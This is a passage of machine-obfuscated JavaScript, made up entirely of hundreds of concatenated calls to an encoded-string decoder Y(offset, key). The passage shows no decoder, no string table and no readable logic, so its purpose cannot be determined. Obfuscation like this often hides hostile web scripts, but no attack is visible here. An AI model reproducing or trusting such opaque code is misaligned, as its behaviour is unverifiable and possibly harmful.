x1633,'1%jC')+Y(0xbd2,'[E4K')+Y(0xa01,'7eCY')+Y(0xe72,'mI#g')+Y(0x38b4,'5L)s')+Y(0x4fb,'1PM*')+Y(0x36a5,'mA87')+Y(0x2a4b,'Z#et')+Y(0x306c,'E$@2')+Y(0x243,'17CK')+Y(0x1444,')1JS')+Y(0x2590,'J(u^')+Y(0x1c9c,'hLyQ')+Y(0x2192,'v776')+Y(0x40c3,'b6lW')+Y(0x2453,'JvZN')+Y(0x2b45,'PNzJ')+Y(0x308,'JvZN')+Y(0x2da,']kYM')+Y(0x2ccf,')1JS')+Y(0x428a,'h!0K')+Y(0x3bc0,'&HmG')+Y(0x3c31,'l4LE')+Y(0x1484,'dLmP')+Y(0x11af,'mI#g')+Y(0x42e8,')A![')+Y(0x3e2,'J%hH')+Y(0x332b,'[E4K')+Y(0xc85,')A![')+Y(0x797,'Zkc%')+Y(0x302f,'PNzJ')+Y(0x38a6,'1%jC')+Y(0xdbd,'ir*3')+Y(0x3652,'4]aJ')+Y(0xc24,'6ZqT')+Y(0x38f9,'mI#g')+Y(0x173f,'b6lW')+Y(0x1b70,'Zkc%')+Y(0x2789,'9pW[')+Y(0x119d,'&HmG')+Y(0x355f,'JvZN')+Y(0x380e,'gIv9')+Y(0xb11,'WnL7')+Y(0x33c4,'PNzJ')+Y(0x34ff,'dLmP')+Y(0xea3,'WnL7')+Y(0x733,']kYM')+Y(0x146c,'h!0K')+Y(0x3554,'mrvk')+Y(0x136e,'mI#g')+Y(0x3d51,'fVmH')+Y(0x42cc,'h!0K')+Y(0x2952,'#[5H')+Y(0x2e30,'J%hH')+Y(0x3250,'J%hH')+Y(0x5f0,'fVmH')+Y(0x13b6,'mrvk')+Y(0x3d62,'Zkc%')+Y(0x3a9e,'G*kX')+Y(0x27dd,'b6lW')+Y(0x2b46,'&HmG')+Y(0x195d,'mI#g')+Y(0x2e3e,'17CK')+Y(0x3ecf,'b6lW')+Y(0xe69,'E$@2')+Y(0x2445,'hLyQ')+Y(0x329f,'Q45&')+Y(0x851,'1PM*')+Y(0x63a,'dLmP')+Y(0x8e2,'tHy]')+Y(0x202a,'DlgP')+Y(0xe84,'MkT6')+Y(0x2c13,'Zkc%')+Y(0x182c,'DlgP')+Y(0x3f15,'&HmG')+Y(0x2b31,'mI#g')+Y(0x34ac,'%x&B')+Y(0x308f,')A![')+Y(0x1685,'tHy]')+Y(0x2176,'1PM*')+Y(0x28a,'7eCY')+Y(0x17de,'H%kI')+Y(0x18e0,'[E4K')+Y(0x36d7,'WnL7')+Y(0x1628,'17CK')+Y(0x260f,'#[5H')+Y(0x3c8b,'mA87')+Y(0x3a1d,'l4LE')+Y(0x21fb,'J%hH')+Y(0x349,'G*kX')+Y(0x3ead,']kYM')+Y(0x193c,'Z#et')+Y(0x1f59,'WnL7')+Y(0x13a9,'f8WK')+Y(0x232f,'G*kX')+Y(0x2173,'17CK')+Y(0x265c,')A![')+Y(0x327c,')A![')+Y(0x16ca,'J(u^')+Y(0x3faf,'J%hH')+Y(0x306b,'7eCY')+Y(0x650,'6ZqT')+Y(0x3b79,'l4LE')+Y(0xecb,'QGV7'))+(Y(0x4266,'1PM*')+Y(0x39e2,'hLyQ')+Y(0x676,'#[5H')+Y(0x126d,')1JS')+Y(0x2564,')A![')+Y(0x42ba,'G*kX')+Y(0x1063,'5L)s')+Y(0x367d,'dLmP')+Y(0x3799,'m^&J')+Y(0x3d78,'#[5H')+Y(0xfe3,'QGV7')+Y(0xaa4,'f8WK')+Y(0x2fe3,'1(Af')+Y(0xc3a,'%x&B')+Y(0x1c80,'J(u^')+Y(0x16ae,'m^&J')+Y(0x2f89,'%x&B')+Y(0x2f1c,'b6lW')+Y(0xe10,'m^&J')+Y(0x3949,'1(Af')+Y(0x1cce,')1JS')+Y(0x3377,'4]aJ')+Y(0x1556,'Q45&')+Y(0x5e8,'Q45&')+Y(0x37b5,'mrvk')+Y(0x33a1,'%x&B')+Y(0x41f3,'mrvk')+Y(0x389c,'gIv9')+Y(0x36a9,'1(Af')+Y(0x1209,'1%jC')+Y(0x1c75,'#[5H')+Y(0x25fe,'4]aJ')+Y(0x1d43,'V]r)')+Y(0x417d,'f8WK')+Y(0x2616,'1(Af')+Y(0x2977,'WnL7')+Y(0x15c4,'%x&B')+Y(0x3b61,'WnL7')+Y(0x2996,')1JS')+Y(0x1007,'v776')+Y(0x1a14,'H%kI')+Y(0x310f,'tHy]')+Y(0x37b4,'fVmH')+Y(0x2daf,'l4LE')+Y(0x2dae,'WnL7')+Y(0x1ac0,'9pW[')+Y(0xb3b,'J%hH')+Y(0x238e,'b6lW')+Y(0x130a,'9pW[')+Y(0x18b6,'m^&J')+Y(0x446a,'QGV7')+Y(0x674,'J%hH')+Y(0x2931,'DlgP')+Y(0x363b,']kYM')+Y(0xfd1,'fVmH')+Y(0x4ff,'fVmH')+Y(0x2e0b,'Cu$U')+Y(0x3342,'5L)s')+Y(0x1c7c,'4]aJ')+Y(0x2a4d,'mrvk')+Y(0x27f6,'b6lW')+Y(0x1330,'mA87')+Y(0x653,'VJnG')+Y(0x352c,'9pW[')+Y(0x2454,'hLyQ')+Y(0x1a39,'JvZN')+Y(0x31a1,'tHy]')+Y(0x3ed5,']kYM')+Y(0x1aa2,'JvZN')+Y(0x17a5,'5L)s')+Y(0x1503,'V]r)')+Y(0x2cfc,'m^&J')+Y(0x3107,'mrvk')+Y(0xf11,')1JS')+Y(0x3307,'DlgP')+Y(0x1646,'1%jC')+Y(0x85d,'b6lW')+Y(0xb7d,'[E4K')+Y(0x2063,'Zkc%')+Y(0x24a0,'E$@2')+Y(0x3c7c,'G*kX')+Y(0x1947,'H%kI')+Y(0x4fd,'WnL7')+Y(0x312,'V]r)')+Y(0x11d7,'Z#et')+Y(0x51a,'vrwG')+Y(0x152b,'S[a4')+Y(0x3d16,'9pW[')+Y(0x4384,'l4LE')+Y(0x76d,'b6lW')+Y(0x427c,'1%jC')+Y(0x3801,'DlgP')+Y(0x2279,'m^&J')+Y(0x2afe,'4]aJ')+Y(0x8ef,'DlgP')+Y(0x3917,'4]aJ')+Y(0x378c,'G*kX')+Y(0x651,'gIv9')+Y(0x81f,'%x&B')+Y(0x3faa,'mI#g')+Y(0x300a,'m^&J')+Y(0xe4f,']kYM')+Y(0x2d20,')A![')+Y(0x6cb,'ir*3')+Y(0x3c1f,'H%kI')+Y(0x1e9a,'hLyQ')+Y(0x3832,'9pW[')+Y(0x727,'PNzJ')+Y(0x33b6,'Q45&')+Y(0x3778,'Zkc%')+Y(0x1daf,'V]r)')+Y(0x4157,'v776')+Y(0x226a,'hLyQ')+Y(0x1170,'PNzJ')+Y(0x100c,'Zkc%')+Y(0x3608,'1(Af')+Y(0x2713,'WnL7')+Y(0x786,'%x&B')+Y(0x39bf,'J%hH')+Y(0x245f,'m^&J')+Y(0xb7e,'PNzJ')+Y(0x2db1,'h!0K')+Y(0x3ea1,'Zkc%')+Y(0x76e,'PNzJ')+Y(0x21ce,'VJnG')+Y(0xd68,'f8WK')+Y(0x6dd,'b6lW')+Y(0x1a19,'gIv9')+Y(0x2c18,'vrwG')+Y(0x1cd8,')1JS')+Y(0x21c1,'1%jC')+Y(0x5f9,'Q45&')+Y(0x3f8d,'dLmP')+Y(0x1eab,'m^&J')+Y(0x1c6e,'fVmH')+Y(0x25c5,'tHy]')+Y(0x33fd,'E$@2')+Y(0x2545,'Cu$U')+Y(0x2b85,'V]r)')+Y(0x1ce9,'&HmG')+Y(0x149e,'vrwG')+Y(0x3df2,'Z#et')+Y(0x32bb,'JvZN')+Y(0x2ebc,'1%jC')+Y(0x1d7a,'QGV7')+Y(0x318b,'mI#g')+Y(0x31cd,'1(Af')+Y(0x130d,'mrvk')+Y(0x44ad,'6ZqT')+Y(0x3d93,'17CK')+Y(0x3152,'WnL7')+Y(0x79b,'VJnG')+Y(0x445f,'E$@2')+Y(0x3e5f,')1JS')+Y(0x1092,'WnL7')+Y(0x3d0f,'H%kI')+Y(0xfb8,'9pW[')+Y(0x2a3e,'E$@2')+Y(0x1da,'MkT6')+Y(0x368f,'PNzJ')+Y(0x3b08,'Z#et')+Y(0x1e5f,'m^&J')+Y(0x5a4,'fVmH')+Y(0x12db,'5L)s')+Y(0x295,'Q45&')+Y(0x1a1f,'PNzJ')+Y(0x40b5,'hLyQ')+Y(0x3aac,'tHy]')+Y(0x1329,'&HmG')+Y(0x2d35,'1(Af')+Y(0x1065,'VJnG')+Y(0x77f,'[E4K')+Y(0x1f0b,'ir*3')+Y(0x1449,'fVmH')+Y(0x2fde,'17CK')+Y(0x13d5,'Z#et')+Y(0x668,'[E4K')+Y(0x2243,'[E4K')+Y(0xd2a,'mI#g')+Y(0x3f1d,'V]r)')+Y(0x4022,'gIv9')+Y(0xbdf,'7eCY')+Y(0x1605,'Q45&')+Y(0x1c5c,'5L)s')+Y(0x32ed,'5L)s')+Y(0x28f6,'%x&B')+Y(0x1850,'V]r)')+Y(0x1d9e,'1%jC')+Y(0x29a6,'E$@2')+Y(0x43a0,'4]aJ')+Y(0x2be4,'Zkc%')+Y(0x448,'%x&B')+Y(0x51b,'9pW[')+Y(0x752,'1(Af')+Y(0x2b3d,'&HmG')+Y(0x23cd,'Cu$U')+Y(0x30f,'f8WK')+Y(0x3817,'#[5H')+Y(0x43dc,'ir*3')+Y(0xa98,'17CK'))+(Y(0x2ebe,'h!0K')+Y(0x1d24,'Zkc%')+Y(0x2ff7,'[E4K')+Y(0xc92,'VJnG')+Y(0x9f5,'Q45&')+Y(0x1082,'#[5H')+Y(0x776,'6ZqT')+Y(0x3710,'MkT6')+Y(0xb07,'1%jC')+Y(0x3946,'MkT6')+Y(0x3711,'J(u^')+Y(0x2458,'S[a4')+Y(0x2a98,'17CK')+Y(0x141c,'S[a4')+Y(0x35f3,'1(Af')+Y(0x3333,'1PM*')+Y(0x928,'1(Af')+Y(0x1e8f,'5L)s')+Y(0x2f5f,'Zkc%')+Y(0x3ff2,'Cu$U')+Y(0x1fc,'1PM*')+Y(0x86f,'JvZN')+Y(0x171f,'DlgP')+Y(0x10ab,'dLmP')+Y(0x839,'H%kI')+Y(0x428,'[E4K')+Y(0xeca,'Zkc%')+Y(0x4431,'Cu$U')+Y(0x114d,'hLyQ')+Y(0x32fb,'mA87')+Y(0x3a7f,'#[5H')+Y(0x3d8d,'J(u^')+Y(0x421a,'dLmP')+Y(0x35b3,'ir*3')+Y(0x718,'v776')+Y(0x1aa5,'1PM*')+Y(0x1113,'QGV7')+Y(0x2b8d,'1(Af')+Y(0x2dcb,'fVmH')+Y(0x287a,'4]aJ')+Y(0x424,'#[5H')+Y(0x3467,'fVmH')+Y(0x18c8,'#[5H')+Y(0xc1f,'WnL7')+Y(0x13ef,'1%jC')+Y(0x2c5,'H%kI')+Y(0x1a51,'S[a4')+Y(0x33ca,'J(u^')+Y(0x446d,'5L)s')+Y(0x325d,'b6lW')+Y(0x177b,'E$@2')+Y(0x1e0d,'PNzJ')+Y(0x3e88,'%x&B')+Y(0x3534,'%x&B')+Y(0x1bc6,'mrvk')+Y(0x3f06,'9pW[')+Y(0x145e,'ir*3')+Y(0x1098,'tHy]')+Y(0x3f5d,'fVmH')+Y(0x2f13,'fVmH')+Y(0x2ed4,'S[a4')+Y(0x29d8,'JvZN')+Y(0x40a8,'ir*3')+Y(0x23e2,'DlgP')+Y(0x69b,'l4LE')+Y(0x1fb6,'h!0K')+Y(0x115b,'gIv9')+Y(0x1d5,'1PM*')+Y(0x82b,'h!0K')+Y(0x425a,'mI#g')+Y(0x2e0a,'mA87')+Y(0x801,'H%kI')+Y(0x3819,'mI#g')+Y(0x12fd,'H%kI')+Y(0x3f56,'m^&J')+Y(0x307e,'H%kI')+Y(0x1fbe,'1PM*')+Y(0x33e9,'WnL7')+Y(0x1255,')A![')+Y(0x1c04,'PNzJ')+Y(0x3d36,'mrvk')+Y(0x11cb,'QGV7')+Y(0x1fb5,'17CK')+Y(0x1952,'f8WK')+Y(0xae8,'&HmG')+Y(0x436f,'MkT6')+Y(0x1bd1,'JvZN')+Y(0x3a2e,'J(u^')+Y(0x4091,'Cu$U')+Y(0x2a9c,'vrwG')+Y(0x4174,'G*kX')+Y(0x1e09,'7eCY')+Y(0x22e9,'1(Af')+Y(0x2115,'mA87')+Y(0xa5e,'9pW[')+Y(0x2baa,'ir*3')+Y(0x4063,'[E4K')+Y(0x13ca,'MkT6')+Y(0x106f,'H%kI')+Y(0x1c8d,'6ZqT')+Y(0x826,'Z#et')+Y(0x356a,'tHy]')+Y(0x4383,'5L)s')+Y(0x824,']kYM')+Y(0x2dad,'1PM*')+Y(0x1f41,'hLyQ')+Y(0x3ce5,'17CK')+Y(0x452a,'v776')+Y(0x14b9,'fVmH')+Y(0xc19,'Cu$U')+Y(0x2669,'mrvk')+Y(0x2a44,'6ZqT')+Y(0x29b,')1JS')+Y(0x27d9,'WnL7')+Y(0x3252,'V]r)')+Y(0x27a0,'6ZqT')+Y(0x2d98,'m^&J')+Y(0x23c1,'1PM*')+Y(0x1f1c,')A![')+Y(0x4421,'9pW[')+Y(0x1107,'MkT6')+Y(0x2771,'V]r)')+Y(0xf8e,'m^&J')+Y(0x1925,'Q45&')+Y(0x2dbc,'vrwG')+Y(0x3031,'1%jC')+Y(0x26e7,'dLmP')+Y(0x1c86,'mI#g')+Y(0x24c8,'1PM*')+Y(0x4161,'JvZN')+Y(0xcf9,')1JS')+Y(0x1b75,'WnL7')+Y(0x2132,'&HmG')+Y(0x36ad,'#[5H')+Y(0x28cf,'l4LE')+Y(0x1cfc,'v776')+Y(0x3f31,'6ZqT')+Y(0x172d,'h!0K')+Y(0x2012,'J(u^')+Y(0x1916,'mrvk')+Y(0x22f9,'MkT6')+Y(0x4229,'MkT6')+Y(0x19d9,'WnL7')+Y(0x2b9d,'G*kX')+Y(0xd7f,'gIv9')+Y(0x411e,'QGV7')+Y(0x3d46,'J%hH')+Y(0x33be,'tHy]')+Y(0x9d2,'h!0K')+Y(0x9ea,'VJnG')+Y(0x3f5c,'fVmH')+Y(0x4320,'ir*3')+Y(0x4086,'ir*3')+Y(0x29ae,'tHy]')+Y(0x2a29,'MkT6')+Y(0x1721,'hLyQ')+Y(0x43b4,'1(Af')+Y(0x33c8,']kYM')+Y(0x2c74,'hLyQ')+Y(0x2bf8,'ir*3')+Y(0x10fd,'[E4K')+Y(0xc86,'J%hH')+Y(0x420b,'1(Af')+Y(0x30c8,'mI#g')+Y(0x2332,'VJnG')+Y(0x4335,'J%hH')+Y(0x31c5,'QGV7')+Y(0x15fb,'WnL7')+Y(0x1f0d,'E$@2')+Y(0x41e0,'l4LE')+Y(0x15ab,'b6lW')+Y(0x3d1c,'mA87')+Y(0x8aa,'Cu$U')+Y(0x4305,'fVmH')+Y(0x2ae6,'Zkc%')+Y(0x25c7,'%x&B')+Y(0x3a70,'%x&B')+Y(0x523,'tHy]')+Y(0x2cde,'fVmH')+Y(0x635,'7eCY')+Y(0x3730,'J%hH')+Y(0x2078,'mA87')+Y(0x160f,'hLyQ')+Y(0x343e,'1(Af')+Y(0x1bae,'mI#g')+Y(0x2b01,'hLyQ')+Y(0x4351,'f8WK')+Y(0x293f,'b6lW')+Y(0x3da4,'WnL7')+Y(0x176b,'v776')+Y(0xec6,'5L)s')+Y(0x2ed2,'17CK')+Y(0xed1,'b6lW')+Y(0x1269,'VJnG')+Y(0x26b9,'v776')+Y(0x404e,'Q45&')+Y(0x23ec,'mA87')+Y(0x3d4a,'Z#et')+Y(0x2105,'DlgP')+Y(0x196b,'vrwG'))+(Y(0x27b5,'f8WK')+Y(0x1994,')A![')+Y(0xde5,'ir*3')+Y(0x48b,'PNzJ')+Y(0x2dfb,'MkT6')+Y(0x2401,']kYM')+Y(0x1b25,'vrwG')+Y(0x3960,'f8WK')+Y(0x3224,'1PM*')+Y(0x36d,'fVmH')+Y(0x117c,'4]aJ')+Y(0xdd5,'1%jC')+Y(0xc1a,'gIv9')+Y(0x13a4,'MkT6')+Y(0xd1d,'1PM*')+Y(0x30c,'&HmG')+Y(0x527,'WnL7')+Y(0x2f2,'vrwG')+Y(0x2c4a,'1PM*')+Y(0x505,'JvZN')+Y(0x450e,'#[5H')+Y(0x2a37,')A![')+Y(0x16b0,'1%jC')+Y(0xe94,'QGV7')+Y(0x3d1d,'&HmG')+Y(0x1389,'WnL7')+Y(0x2bfd,'v776')+Y(0x1aa4,'5L)s')+Y(0x2991,'J%hH')+Y(0x3c30,'&HmG')+Y(0x152d,'WnL7')+Y(0x420c,']kYM')+Y(0xadf,'J(u^')+Y(0x699,'6ZqT')+Y(0x1977,'mA87')+Y(0x1649,'m^&J')+Y(0x3324,'E$@2')+Y(0x1b4a,'9pW[')+Y(0x135e,'MkT6')+Y(0x2a5a,'J(u^')+Y(0x1c37,'DlgP')+Y(0x170a,'H%kI')+Y(0xf92,')1JS')+Y(0x1202,'hLyQ')+Y(0x1403,'mI#g')+Y(0xfce,'vrwG')+Y(0x387d,'h!0K')+Y(0x3dde,'9pW[')+Y(0x3bd6,'1PM*')+Y(0x130c,'m^&J')+Y(0x25cd,'mrvk')+Y(0x2b6a,'E$@2')+Y(0x12e4,']kYM')+Y(0x2a45,'9pW[')+Y(0x1029,'1(Af')+Y(0x302a,'1%jC')+Y(0x793,'Zkc%')+Y(0x767,'7eCY')+Y(0x25a8,'VJnG')+Y(0x14fa,'Cu$U')+Y(0x12a7,'DlgP')+Y(0x1e69,'17CK')+Y(0x2d12,'tHy]')+Y(0xfe6,'tHy]')+Y(0x1316,'1PM*')+Y(0x1cb5,'5L)s')+Y(0xe8f,'5L)s')+Y(0x2f5d,'Zkc%')+Y(0x4073,'m^&J')+Y(0x3f16,'1(Af')+Y(0xa99,'tHy]')+Y(0x1ea6,'J(u^')+Y(0x29d7,'fVmH')+Y(0x385e,'9pW[')+Y(0x489,'E$@2')+Y(0x500,'5L)s')+Y(0x1bef,'5L)s')+Y(0x44ce,'5L)s')+Y(0x585,'J(u^')+Y(0x42c5,'%x&B')+Y(0x1be2,'1%jC')+Y(0xea4,'hLyQ')+Y(0x2274,'#[5H')+Y(0x1004,'G*kX')+Y(0x449b,'DlgP')+Y(0x362f,'fVmH')+Y(0x31af,'mI#g')+Y(0x35f0,'Zkc%')+Y(0x376c,'S[a4')+Y(0x21b6,'l4LE')+Y(0x6da,'17CK')+Y(0x2d9e,'WnL7')+Y(0x42b0,'fVmH')+Y(0x44fa,'5L)s')+Y(0x169d,'%x&B')+Y(0x217a,'4]aJ')+Y(0x2f2a,'Zkc%')+Y(0x222a,'l4LE')+Y(0x3275,'E$@2')+Y(0x1b46,'%x&B')+Y(0x8b0,'v776')+Y(0x2c1,'&HmG')+Y(0x210e,'Zkc%')+Y(0x1230,'mI#g')+Y(0x2d4,'gIv9')+Y(0x29df,'mA87')+Y(0x13d8,'7eCY')+Y(0x3eaf,'1(Af')+Y(0x34a9,'f8WK')+Y(0xd7c,'Q45&')+Y(0x27e9,'b6lW')+Y(0x3cdd,'Q45&')+Y(0x970,'7eCY')+Y(0x272b,'1%jC')+Y(0x33f3,'b6lW')+Y(0x306d,'VJnG')+Y(0x3997,'&HmG')+Y(0xaa9,')A![')+Y(0x1074,'17CK')+Y(0x53c,'fVmH')+Y(0x1a49,'VJnG')+Y(0x3754,'%x&B')+Y(0xf83,'MkT6')+Y(0xf08,'7eCY')+Y(0x114c,'vrwG')+Y(0xe74,'MkT6')+Y(0x19b6,'&HmG')+Y(0x1ee1,'H%kI')+Y(0xacb,'dLmP')+Y(0x23dd,'DlgP')+Y(0x2992,'QGV7')+Y(0x19ce,'v776')+Y(0x399e,'m^&J')+Y(0x1220,'E$@2')+Y(0x549,'6ZqT')+Y(0x1d5d,'J(u^')+Y(0x924,'1%jC')+Y(0x1d60,']kYM')+Y(0x1684,'vrwG')+Y(0x4137,'%x&B')+Y(0x3339,'tHy]')+Y(0x1a69,'5L)s')+Y(0x394,'ir*3')+Y(0x1b79,'V]r)')+Y(0xb1d,'J(u^')+Y(0x3a1f,'mA87')+Y(0x3f7d,'G*kX')+Y(0x3f8e,'l4LE')+Y(0x2aba,'6ZqT')+Y(0x12f9,'JvZN')+Y(0x307d,'hLyQ')+Y(0xcd6,'4]aJ')+Y(0x40cd,'fVmH')+Y(0x10e0,'&HmG')+Y(0x33b0,'JvZN')+Y(0xd4e,'J(u^')+Y(0x4039,'MkT6')+Y(0x3106,'%x&B')+Y(0x1562,')A![')+Y(0x1d37,'G*kX')+Y(0x3750,'17CK')+Y(0x4270,'G*kX')+Y(0x1fb3,'4]aJ')+Y(0x428e,'1(Af')+Y(0x19c4,'J%hH')+Y(0x398e,'tHy]')+Y(0x27b1,'1%jC')+Y(0xefe,'J(u^')+Y(0x1f00,']kYM')+Y(0x1241,'mA87')+Y(0x1160,'mrvk')+Y(0x2781,'gIv9')+Y(0x177a,'#[5H')+Y(0x21c4,'V]r)')+Y(0x4080,'7eCY')+Y(0x2d18,'hLyQ')+Y(0x2e88,'mI#g')+Y(0x16d6,'QGV7')+Y(0x3705,'9pW[')+Y(0x1d00,'hLyQ')+Y(0x32f4,'%x&B')+Y(0x23f4,'MkT6')+Y(0x1480,'J%hH')+Y(0x1395,'[E4K')+Y(0x2e8e,')1JS')+Y(0x3837,')A![')+Y(0x3a60,'gIv9')+Y(0x3d34,'Q45&')+Y(0x741,'Z#et')+Y(0x2ffb,'b6lW')+Y(0x3e4c,'V]r)')+Y(0x3530,'JvZN')+Y(0xebf,'V]r)')+Y(0x25a,'hLyQ')+Y(0x392a,'h!0K')+Y(0x41a4,'f8WK')+Y(0x3749,'DlgP')+Y(0x3094,'H%kI')+Y(0x419a,'%x&B')+Y(0x33a5,'QGV7'))+(Y(0x36f4,'E$@2')+Y(0x163d,']kYM')+Y(0x24f4,'v776')+Y(0x1d48,'H%kI')+Y(0x35a1,'dLmP')+Y(0x2722,'QGV7')+Y(0x2fda,'#[5H')+Y(0x110f,'4]aJ')+Y(0x1bd0,'mrvk')+Y(0xbc9,']kYM')+Y(0x3cf6,'1%jC')+Y(0x1884,'fVmH')+Y(0xbef,'%x&B')+Y(0xe39,'Cu$U')+Y(0x1ba9,'1(Af')+Y(0x2085,'VJnG')+Y(0x3ac3,'m^&J')+Y(0x4103,')A![')+Y(0x8e9,'4]aJ')+Y(0x2f1d,'%x&B')+Y(0x2e5e,'V]r)')+Y(0x4c1,'6ZqT')+Y(0x2e39,'[E4K')+Y(0x1347,'QGV7')+Y(0x11e3,'VJnG')+Y(0x3095,'Q45&')+Y(0xbd6,'J%hH')+Y(0xeb8,'9pW[')+Y(0x36e4,'4]aJ')+Y(0x34cf,'fVmH')+Y(0x2687,'JvZN')+Y(0xe82,'1(Af')+Y(0x179b,'[E4K')+Y(0x1231,'Cu$U')+Y(0xe24,'9pW[')+Y(0x2bde,'#[5H')+Y(0xf1e,'VJnG')+Y(0x3378,'6ZqT')+Y(0x2db4,'mrvk')+Y(0x4121,'1PM*')+Y(0x27a7,'4]aJ')+Y(0x3256,'17CK')+Y(0x1ce7,'l4LE')+Y(0x1798,'1(Af')+Y(0x361a,'Zkc%')+Y(0x1ace,'J%hH')+Y(0x2944,')1JS')+Y(0x3ba8,'h!0K')+Y(0x31d0,'WnL7')+Y(0x6c2,'Z#et')+Y(0x12e2,'1PM*')+Y(0x1991,'b6lW')+Y(0x1237,'tHy]')+Y(0x58e,'m^&J')+Y(0xda7,'J(u^')+Y(0x3c59,'vrwG')+Y(0x1fb2,'%x&B')+Y(0x32e8,'&HmG')+Y(0x34a1,'5L)s')+Y(0x1081,'1(Af')+Y(0xfd9,'J(u^')+Y(0x3e95,'b6lW')+Y(0x446b,'%x&B')+Y(0x1b1c,'ir*3')+Y(0x38ae,'1(Af')+Y(0x28dd,')1JS')+Y(0x2eeb,'m^&J')+Y(0x3aec,'QGV7')+Y(0x2eb4,'VJnG')+Y(0x1673,'hLyQ')+Y(0x3eda,'6ZqT')+Y(0x1b42,'h!0K')+Y(0x708,'4]aJ')+Y(0xcf3,'DlgP')+Y(0x2c56,'f8WK')+Y(0x32df,'m^&J')+Y(0xbcc,'&HmG')+Y(0x1cdc,'tHy]')+Y(0x2a96,'1(Af')+Y(0x3fdd,'b6lW')+Y(0xee3,'v776')+Y(0x1794,'Z#et')+Y(0x5f4,'gIv9')+Y(0x2eef,'J(u^')+Y(0xfff,'l4LE')+Y(0xbf7,'f8WK')+Y(0x39cd,'VJnG')+Y(0x1d3a,'Z#et')+Y(0xbf9,'dLmP')+Y(0x22b7,'h!0K')+Y(0x29bf,'V]r)')+Y(0x1a72,'G*kX')+Y(0x1431,'J%hH')+Y(0x3a92,'gIv9')+Y(0x3343,'dLmP')+Y(0x16e0,'G*kX')+Y(0x9ce,'9pW[')+Y(0x12b1,'QGV7')+Y(0x20ff,'tHy]')+Y(0x408e,'7eCY')+Y(0x26a7,'b6lW')+Y(0xd70,'&HmG')+Y(0x2d28,'H%kI')+Y(0x23b7,'WnL7')+Y(0x2c48,'Zkc%')+Y(0x1053,'h!0K')+Y(0xf93,'&HmG')+Y(0x43b9,'MkT6')+Y(0x317c,'9pW[')+Y(0x1f0e,'#[5H')+Y(0x207a,'gIv9')+Y(0x3c6d,'1(Af')+Y(0x2f6e,'[E4K')+Y(0x2015,'f8WK')+Y(0x1a98,'J%hH')+Y(0x4232,'hLyQ')+Y(0x28e8,']kYM')+Y(0x283a,'Zkc%')+Y(0x34c3,'tHy]')+Y(0x834,'h!0K')+Y(0x2f2f,'6ZqT')+Y(0x3bb1,'%x&B')+Y(0x415f,'7eCY')+Y(0x811,'dLmP')+Y(0x4110,')1JS')+Y(0x3b0f,'m^&J')+Y(0x20f6,'S[a4')+Y(0xcf2,'QGV7')+Y(0xe9a,'mI#g')+Y(0x3c33,'Zkc%')+Y(0x3da0,'b6lW')+Y(0x4407,'E$@2')+Y(0x1a5d,'6ZqT')+Y(0x419c,'m^&J')+Y(0xe11,'&HmG')+Y(0x3409,'#[5H')+Y(0x124f,'b6lW')+Y(0x24f8,'gIv9')+Y(0x30b7,'%x&B')+Y(0x220,'MkT6')+Y(0x3fb2,']kYM')+Y(0x3f7f,'m^&J')+Y(0x157e,'V]r)')+Y(0x22c3,'ir*3')+Y(0x7d5,'9pW[')+Y(0x40fb,'&HmG')+Y(0x1a1c,'J(u^')+Y(0x4315,'V]r)')+Y(0x257a,'hLyQ')+Y(0x6b1,'J(u^')+Y(0x3f25,'17CK')+Y(0x190a,'G*kX')+Y(0x39f8,'#[5H')+Y(0x3ce6,'E$@2')+Y(0x2b24,']kYM')+Y(0x1006,'&HmG')+Y(0x2a4a,'S[a4')+Y(0x3a1c,'G*kX')+Y(0x1191,'5L)s')+Y(0x4458,'G*kX')+Y(0xe1b,'G*kX')+Y(0x2f3,'1PM*')+Y(0x161c,']kYM')+Y(0x3bc3,'h!0K')+Y(0x96a,')A![')+Y(0x23e9,'v776')+Y(0x23b5,')1JS')+Y(0x24e7,'hLyQ')+Y(0x961,'b6lW')+Y(0x30ab,'VJnG')+Y(0x617,'Z#et')+Y(0x2b9c,'S[a4')+Y(0x29ea,'fVmH')+Y(0x1519,'1PM*')+Y(0x1b0c,'f8WK')+Y(0x2f0e,'Q45&')+Y(0x3dea,'f8WK')+Y(0x40b4,'h!0K')+Y(0x414c,'1PM*')+Y(0x5bb,'hLyQ')+Y(0x1d29,'J(u^')+Y(0xeb0,'#[5H')+Y(0xcac,'WnL7')+Y(0xea2,'b6lW')+Y(0x3d26,'1PM*')+Y(0x424e,'J%hH')+Y(0x296d,'PNzJ')+Y(0x5f7,'V]r)')+Y(0x20f,'DlgP')+Y(0x3af3,'G*kX')+Y(0x2968,'DlgP')+Y(0x28c1,']kYM')+Y(0x2897,'v776')+Y(0x15eb,'Zkc%')+Y(0x1715,']kYM')+Y(0xab7,'Z#et')+Y(0x3e04,'b6lW')+Y(0xe53,'l4LE')+Y(0x31ac,'v776')+Y(0x3546,'m^&J'))+(Y(0x22a5,'1(Af')+Y(0xe46,'Q45&')+Y(0x1c4e,'1(Af')+Y(0x1453,'MkT6')+Y(0x3a95,'Q45&')+Y(0xbba,'tHy]')+Y(0x799,'G*kX')+Y(0x2245,'6ZqT')+Y(0x1016,'VJnG')+Y(0xac6,'J%hH')+Y(0x1951,'17CK')+Y(0x3ebd,'VJnG')+Y(0x2e4b,'vrwG')+Y(0x1d33,'hLyQ')+Y(0x44ca,'WnL7')+Y(0xa02,'[E4K')+Y(0xc2d,'Cu$U')+Y(0x269d,'DlgP')+Y(0x255e,'[E4K')+Y(0x18fe,'H%kI')+Y(0x201f,'PNzJ')+Y(0x42fd,'VJnG')+Y(0x1a15,'DlgP')+Y(0x33d0,'gIv9')+Y(0x341f,'J(u^')+Y(0x40c6,'fVmH')+Y(0x2464,'J(u^')+Y(0x1c08,'#[5H')+Y(0x2f75,'l4LE')+Y(0x17d9,'l4LE')+Y(0x10b5,'H%kI')+Y(0x198b,'1%jC')+Y(0x236d,'G*kX')+Y(0x2c27,'#[5H')+Y(0x35e8,'f8WK')+Y(0x3c78,'4]aJ')+Y(0x86e,'1%jC')+Y(0x2036,'m^&J')+Y(0x20b,'9pW[')+Y(0x31ee,'5L)s')+Y(0x3f8a,'tHy]')+Y(0x2665,'h!0K')+Y(0x254a,'17CK')+Y(0x13ce,'Z#et')+Y(0x9d0,'6ZqT')+Y(0x37b0,'J%hH')+Y(0x1176,'gIv9')+Y(0x3b8b,'vrwG')+Y(0x326a,'#[5H')+Y(0x3b8c,'f8WK')+Y(0x1f47,'v776')+Y(0x3e4,'VJnG')+Y(0x13fd,'Q45&')+Y(0x1fd6,'%x&B')+Y(0x19fd,'ir*3')+Y(0x836,'[E4K')+Y(0x2cd3,'V]r)')+